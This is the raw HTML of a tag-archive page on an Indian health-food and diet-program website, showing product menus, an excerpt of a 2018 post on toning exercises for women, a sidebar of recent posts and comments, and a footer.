			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>exercise for thighs and hips</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-4144" class="post-4144 post type-post status-publish format-standard has-post-thumbnail hentry category-exercise-basics category-fitness-exercise category-health category-lifestyle category-motivation category-weight-loss category-workout-ideas tag-5-minute-strength-workout tag-5-minute-workout-at-home tag-5-minute-workout-no-equipment tag-5-tone-up-exercises tag-back-exercises tag-body-toning-exercises-for-beginners tag-body-toning-exercises-for-females tag-body-toning-workout-plan tag-cardio-exercise-for-women tag-exercise-for-lower-body-weight-loss tag-exercise-for-reducing-thighs tag-exercise-for-thighs-and-hips tag-exercises-for-women tag-exercises-to-tone-back-of-thighs tag-fast-workouts tag-fit-in-five-exercises tag-full-body-toning-workout-at-home tag-full-body-toning-workout-without-equipment tag-healthy-women tag-how-to-lose-weight-and-tone-up-stomach tag-how-to-reduce-buttocks-and-thighs-in-a-week tag-how-to-tone-thighs-in-2-weeks tag-how-to-tone-up-fast-and-lose-weight tag-how-to-tone-your-body-at-home tag-how-to-tone-your-body-in-a-week tag-how-to-tone-your-stomach-fast tag-inner-thigh-exercises-at-home tag-international-womens-day tag-plank-exercises tag-thigh-toning-workout tag-toned-body-male tag-women-pushups tag-womens-day">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/exercise-basics/" rel="category tag">Exercise Basics</a>, <a href="https://www.possible.in/blog/category/fitness-exercise/" rel="category tag">Fitness &amp; Exercise</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://www.possible.in/blog/category/motivation/" rel="category tag">Motivation</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a>, <a href="https://www.possible.in/blog/category/workout-ideas/" rel="category tag">Workout Ideas</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/top-5-tone-up-exercises-specially-for-women-this-international-womens-day.html" rel="bookmark" class="plain">International Women’s Day Special: 5 Tone-up Exercises</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/top-5-tone-up-exercises-specially-for-women-this-international-womens-day.html" rel="bookmark"><time class="entry-date published" datetime="2018-07-08T16:15:54+05:30">July 8, 2018</time><time class="updated" datetime="2020-11-27T23:31:47+05:30">November 27, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/shobha/">Shobha Shastry</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/top-5-tone-up-exercises-specially-for-women-this-international-womens-day.html">
    <img width="1020" height="680" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%20680%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2016/03/sea-beach-holiday-vacation-1024x683.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Workout benefits for female" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2016/03/sea-beach-holiday-vacation.jpg 1024w, https://www.possible.in/wp-content/uploads/2016/03/sea-beach-holiday-vacation-300x200.jpg 300w, https://www.possible.in/wp-content/uploads/2016/03/sea-beach-holiday-vacation-768x512.jpg 768w, https://www.possible.in/wp-content/uploads/2016/03/sea-beach-holiday-vacation-600x400.jpg 600w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">08</span><br>
		<span class="post-date-month is-small">Jul</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Although equality will be the greatest achievement for women, health is the most important asset for them. Besides maintaining a professional life, an entire family runs on a woman&#8217;s shoulders. That is why it is quintessential for them to be strong emotionally as well as physically.  Therefore, we bring to you a list of simple [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/top-5-tone-up-exercises-specially-for-women-this-international-womens-day.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/exercise-basics/" rel="category tag">Exercise Basics</a>, <a href="https://www.possible.in/blog/category/fitness-exercise/" rel="category tag">Fitness &amp; Exercise</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://www.possible.in/blog/category/motivation/" rel="category tag">Motivation</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a>, <a href="https://www.possible.in/blog/category/workout-ideas/" rel="category tag">Workout Ideas</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/5-minute-strength-workout/" rel="tag">5 minute strength workout</a>, <a href="https://www.possible.in/blog/tag/5-minute-workout-at-home/" rel="tag">5 minute workout at home</a>, <a href="https://www.possible.in/blog/tag/5-minute-workout-no-equipment/" rel="tag">5 minute workout no equipment</a>, <a href="https://www.possible.in/blog/tag/5-tone-up-exercises/" rel="tag">5 Tone-up Exercises</a>, <a href="https://www.possible.in/blog/tag/back-exercises/" rel="tag">back exercises</a>, <a href="https://www.possible.in/blog/tag/body-toning-exercises-for-beginners/" rel="tag">body toning exercises for beginners</a>, <a href="https://www.possible.in/blog/tag/body-toning-exercises-for-females/" rel="tag">body toning exercises for females</a>, <a href="https://www.possible.in/blog/tag/body-toning-workout-plan/" rel="tag">body toning workout plan</a>, <a href="https://www.possible.in/blog/tag/cardio-exercise-for-women/" rel="tag">cardio exercise for women</a>, <a href="https://www.possible.in/blog/tag/exercise-for-lower-body-weight-loss/" rel="tag">exercise for lower body weight loss</a>, <a href="https://www.possible.in/blog/tag/exercise-for-reducing-thighs/" rel="tag">exercise for reducing thighs</a>, <a href="https://www.possible.in/blog/tag/exercise-for-thighs-and-hips/" rel="tag">exercise for thighs and hips</a>, <a href="https://www.possible.in/blog/tag/exercises-for-women/" rel="tag">exercises for women</a>, <a href="https://www.possible.in/blog/tag/exercises-to-tone-back-of-thighs/" rel="tag">exercises to tone back of thighs</a>, <a href="https://www.possible.in/blog/tag/fast-workouts/" rel="tag">fast workouts</a>, <a href="https://www.possible.in/blog/tag/fit-in-five-exercises/" rel="tag">fit in five exercises</a>, <a href="https://www.possible.in/blog/tag/full-body-toning-workout-at-home/" rel="tag">full body toning workout at home</a>, <a href="https://www.possible.in/blog/tag/full-body-toning-workout-without-equipment/" rel="tag">full body toning workout without equipment</a>, <a href="https://www.possible.in/blog/tag/healthy-women/" rel="tag">healthy women</a>, <a href="https://www.possible.in/blog/tag/how-to-lose-weight-and-tone-up-stomach/" rel="tag">how to lose weight and tone up stomach</a>, <a href="https://www.possible.in/blog/tag/how-to-reduce-buttocks-and-thighs-in-a-week/" rel="tag">how to reduce buttocks and thighs in a week</a>, <a href="https://www.possible.in/blog/tag/how-to-tone-thighs-in-2-weeks/" rel="tag">how to tone thighs in 2 weeks</a>, <a href="https://www.possible.in/blog/tag/how-to-tone-up-fast-and-lose-weight/" rel="tag">how to tone up fast and lose weight</a>, <a href="https://www.possible.in/blog/tag/how-to-tone-your-body-at-home/" rel="tag">how to tone your body at home</a>, <a href="https://www.possible.in/blog/tag/how-to-tone-your-body-in-a-week/" rel="tag">how to tone your body in a week</a>, <a href="https://www.possible.in/blog/tag/how-to-tone-your-stomach-fast/" rel="tag">how to tone your stomach fast</a>, <a href="https://www.possible.in/blog/tag/inner-thigh-exercises-at-home/" rel="tag">inner thigh exercises at home</a>, <a href="https://www.possible.in/blog/tag/international-womens-day/" rel="tag">International Women's day</a>, <a href="https://www.possible.in/blog/tag/plank-exercises/" rel="tag">plank exercises</a>, <a href="https://www.possible.in/blog/tag/thigh-toning-workout/" rel="tag">thigh toning workout</a>, <a href="https://www.possible.in/blog/tag/toned-body-male/" rel="tag">toned body male</a>, <a href="https://www.possible.in/blog/tag/women-pushups/" rel="tag">women pushups</a>, <a href="https://www.possible.in/blog/tag/womens-day/" rel="tag">women's day</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/top-5-tone-up-exercises-specially-for-women-this-international-womens-day.html#comments"><strong>1</strong> Comment</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
